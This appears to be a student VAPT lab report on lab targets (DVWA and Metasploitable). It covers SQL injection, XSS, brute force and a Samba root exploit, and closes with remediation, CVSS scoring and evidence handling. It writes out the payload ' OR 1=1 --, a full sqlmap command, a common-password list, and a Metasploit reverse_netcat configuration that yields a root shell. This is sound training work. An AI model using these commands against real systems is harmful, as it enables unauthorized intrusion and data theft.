
Figure 15: Python Exploit Code Opened


Figure 16: Successful Execution of Custom Exploit

Findings :
- Cross-Site Scripting (XSS)
- vsftpd 2.3.4 Backdoor Vulnerability
- CVE: CVE-2011-2523
Severity : Critical

Impact :
- Full system compromise
- Unauthorized root access
- Remote command execution
- Potential data breach

Remediation :
- Patch or disable vulnerable services
- Implement input validation and encoding
- Restrict unnecessary open ports
- Perform regular security audits

Conclusion :
This lab demonstrated how multiple vulnerabilities can be chained together to achieve full system compromise. It highlights the importance of securing both web applications and backend services.
Web Application Testing Lab Report
Web Application Security Assessment on DVWA :

Objective :
To identify and exploit common web vulnerabilities using manual and automated testing tools such as Burp Suite and sqlmap, focusing on OWASP Top 10 risks.

Target Details :
- Target IP: 192.168.56.101
- Platform: DVWA (Damn Vulnerable Web Application)
- Attacker Machine: Kali Linux

Tools Used :
- Burp Suite Community Edition
- sqlmap
- Firefox + FoxyProxy
- DVWA

Test Results
SQL Injection (Critical)
Target URL :
http://192.168.56.101/dvwa/vulnerabilities/sqli/
Methodology:
- Intercepted request using Burp Suite
- Identified vulnerable parameter: id
- Injected payload:
' OR 1=1 --
- Used sqlmap for automated exploitation
sqlmap Command Used:
sqlmap -u "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=XXXX; security=low" --dbs
Findings:
- Parameter id is injectable
- Backend DBMS: MySQL
- Injection types detected:
  - Boolean-based
  - Error-based
  - Time-based
  - UNION-based


Figure 17: sqlmap result output

Figure 18: SQL Injection request (Burp)
Proof:
- sqlmap output showing database detection
- Burp intercepted request with payload

Cross-Site Scripting (XSS) – Reflected (Medium)
Target URL:
http://192.168.56.101/dvwa/vulnerabilities/xss_r/
Methodology:
- Entered payload in input field:
- Intercepted request in Burp
- Observed response in browser
Findings:
- JavaScript executed successfully
- Application reflects unsanitized input
Proof:
- Alert popup displayed in browser
- Burp request showing injected payload
Cross-Site Scripting (XSS) – Stored (Medium)
Target URL:
http://192.168.56.101/dvwa/vulnerabilities/xss_s/
Methodology:
- Injected payload:
- Stored input and refreshed page
Findings:
- Payload persisted and executed automatically
- Confirms Stored XSS vulnerability


Figure 19: Reflected XSS alert popup
Proof:
- Alert popup triggered without re-entering payload

Authentication Testing (Brute Force) – High
Target URL:
http://192.168.56.101/dvwa/vulnerabilities/brute/
Methodology:
- Captured login request via Burp Suite
- Observed GET request:
username=admin&password=password
- Used Intruder for brute force attack
- Added payload list:
  - password
  - 123456
  - admin
  - root
  - toor


Figure 20: Shell Access using Pyload List

Findings:
- Credentials transmitted via GET (insecure)
- No rate limiting
- No account lockout
- Weak password accepted (admin)
Proof:
- Burp Intruder payload configuration
- Successful login in browser
Vulnerability Summary Table :
Test ID | Vulnerability | Severity | Target URL
001 | SQL Injection | Critical | /sqli/
002 | XSS Reflected | Medium | /xss_r/
003 | XSS Stored | Medium | /xss_s/
004 | Weak Authentication | High | /brute/

Remediation :
- Use prepared statements (PDO) to prevent SQL Injection
- Sanitize and encode all user inputs
- Implement Content Security Policy (CSP)
- Enforce strong password policies
- Use POST instead of GET for login
- Implement rate limiting & account lockout
- Secure session cookies (HttpOnly, Secure flags)
Conclusion :
The DVWA application was found vulnerable to SQL Injection, Cross-Site Scripting, and weak authentication mechanisms. These vulnerabilities exist due to improper input validation and insecure design practices. Implementing secure coding techniques, input sanitization, and proper authentication controls is essential to protect the application from real-world cyber attacks.

Reporting Practice – Security Assessment Report
Executive Summary
A security assessment was conducted on the DVWA web application hosted at 192.168.56.101. The testing identified critical vulnerabilities including SQL Injection, Cross-Site Scripting (XSS), and weak authentication mechanisms. These flaws allow attackers to gain unauthorized access, execute malicious scripts, and compromise sensitive data. Immediate remediation is required to secure the application and prevent exploitation.

Technical Findings
SQL Injection
- Severity: Critical
- CVSS Score: 9.1
- Description:
The application fails to properly validate user input in the id parameter, allowing attackers to manipulate SQL queries and access database contents.
- Impact:
Unauthorized data access, database extraction, potential full compromise

Cross-Site Scripting (Xss) (F002)
- Severity: Medium
- CVSS Score: 6.5
- Description:
User input is not sanitized, allowing execution of malicious JavaScript in users’ browsers.
- Impact:
Session hijacking, credential theft, phishing attacks
Weak Authentication (F003)
- Severity: High
- CVSS Score: 7.5
- Description:
The application allows weak passwords and lacks brute-force protection mechanisms.
- Impact:
Unauthorized access to user accounts
Findings Table :
Finding ID | Vulnerability | CVSS Score | Remediation
F001 | SQL Injection | 9.1 | Use prepared statements & input validation
F002 | Cross-Site Scripting | 6.5 | Sanitize and encode user input
F003 | Weak Password | 7.5 | Enforce strong password policy

Remediation Plan :
1. SQL Injection Fix
- Use parameterized queries (PDO / prepared statements)
- Validate and sanitize all inputs
2.XSS Prevention
- Encode output (HTML entities)
- Implement Content Security Policy (CSP)
3. Authentication Security
- Enforce strong passwords
- Implement account lockout after failed attempts
- Use POST instead of GET for credentials

4.Session Security
- Enable HttpOnly and Secure flags on cookies
- Implement session timeout
Visualization (Draw.io Diagram Guide) :

Figure 21: DVWA Network Attack Flow Diagram
Summary :
The security testing revealed several critical weaknesses in the web application that could allow attackers to access sensitive data and user accounts. The most serious issue is a database vulnerability that could expose all stored information. Additionally, weak password controls make it easy for attackers to gain unauthorized access. Another flaw allows attackers to run malicious scripts in users’ browsers. These issues pose a significant risk to data security and user trust. Immediate action is required to fix these vulnerabilities by improving input validation, enforcing stronger authentication, and implementing better security controls across the application.

Post-Exploitation Analysis and Evidence Collection
Objective :
To perform privilege escalation, collect forensic evidence, and maintain proper documentation of collected artifacts during post-exploitation.

Tools Used:
- Metasploit Framework (Meterpreter)
- Wireshark
- Kali Linux

Exploitation & Privilege Access

Method:
- Exploited Samba service using:
exploit/multi/samba/usermap_script

Configuration:
- RHOSTS: 192.168.56.101
- LHOST: 192.168.56.102
- Payload: cmd/unix/reverse_netcat

Result:
- Command shell session successfully opened
- Root access obtained

Session Log:
Command shell session 1 opened
whoami → root
uname -a → Linux metasploitable 2.6.24-16-server
pwd → /

Evidence Collection

Network Traffic Capture:
- Tool: Wireshark
- Interface: eth1 (192.168.56.102)
- Filter used: http
- Captured attack-related traffic

Figure 22: Traffic.pcap File

Evidence Integrity (Hashing)

Hash Algorithm:
SHA256

Generated Hash:
260500e5c9725a6e5b26fe2bc0f8a6ba5c6452101949c7857ece93c1881f9e02

Evidence Log Table :
Item | Description | Collected By | Date | Hash Value
Traffic Log | HTTP Traffic | VAPT Analyst | 2026-04-12 | 260500e5c9725a6e5b26fe2bc0f8a6ba5c6452101949c78

Chain of Custody :
- Evidence collected in controlled lab environment
- Stored as traffic.pcap file
- Integrity verified using SHA256 hashing
- Access restricted to authorized personnel
- No modifications made after collection

Summary :
Post-exploitation was successfully performed by exploiting a Samba vulnerability, resulting in root-level access. Network traffic was captured using Wireshark and stored securely. Evidence integrity was ensured using SHA256 hashing. Proper documentation and chain-of-custody practices were followed, ensuring reliability and authenticity of collected forensic data for analysis.

Capstone Project: Full VAPT Cycle

Introduction :
A full Vulnerability Assessment and Penetration Testing (VAPT) was conducted on a vulnerable machine (192.168.56.101) using Kali Linux tools. The objective was to identify vulnerabilities, exploit them, and provide remediation recommendations following the PTES methodology.

Tools Used :
- Kali Linux
- Metasploit Framework
- Nikto (alternative to OpenVAS)

Exploitation :
The target system was successfully exploited using the Metasploit Framework by leveraging a known vulnerability in the Samba service (usermap_script). After configuring the exploit module and executing it against the target IP, a shell session was successfully established. The attacker gained root-level access, which was confirmed using the “whoami” command. This demonstrates that the system is critically vulnerable to remote code execution attacks.

Figure 23: root access
Detection Log :

Timestamp | Target IP | Vulnerability | PTES Phase
2026-04-13 04:49:58 | 192.168.56.101 | Outdated Apache 2.2.8 | Reconnaissance
2026-04-13 04:49:58 | 192.168.56.101 | Missing Security Headers | Vulnerability Analysis
2026-04-13 04:49:58 | 192.168.56.101 | HTTP TRACE Enabled (XST | Exploitation
2026-04-13 04:49:58 | 192.168.56.101 | Directory Enumeration Enabled | Post-Exploitation

OpenVAS Limitation :
During the vulnerability assessment phase, OpenVAS (GVM) was initially selected as the primary scanning tool. However, due to persistent configuration and dependency issues, including feed synchronization failures and service initialization errors, the tool could not be fully operational. Specifically, the Greenbone feed synchronization process failed due to network timeouts and permission conflicts, preventing proper vulnerability database updates.
As a result, Nikto was used as an alternative web vulnerability scanning tool to complete the assessment.
Remediation and Rescan
Remediation Actions:
- Update Apache to latest version
- Disable HTTP TRACE method
- Add missing security headers
- Restrict directory listing
- Apply regular patch updates
Rescan Result:
- Nikto successfully identified vulnerabilities
- After applying fixes, attack surface would be reduced
Challenges Faced :

Challenges Faced :
The most challenging part of this project was configuring OpenVAS (GVM). Multiple issues were encountered, including feed synchronization failures, service startup errors, and dependency conflicts. The Greenbone feed update process frequently failed due to network timeouts and permission issues, preventing the scanner from functioning properly. Troubleshooting these errors required significant time and effort.
Additionally, exploitation using certain Metasploit modules, such as the VSFTPD backdoor exploit, did not initially work as expected, requiring further research and switching to alternative exploits like the Samba usermap_script vulnerability. Understanding which exploit to use and debugging failed attempts was also a key challenge.
What I Learned :
This project provided practical experience in performing a complete VAPT cycle. I learned how to identify vulnerabilities using scanning tools, exploit systems using the Metasploit Framework, and validate access through command-line interaction. I also gained hands-on experience in troubleshooting real-world issues, such as tool misconfiguration and failed exploit attempts.
Additionally, I learned the importance of flexibility in penetration testing, such as switching from OpenVAS to alternative tools like Nikto when necessary. The project improved my understanding of system vulnerabilities, exploitation techniques, and the importance of proper system hardening and patch management in cybersecurity.

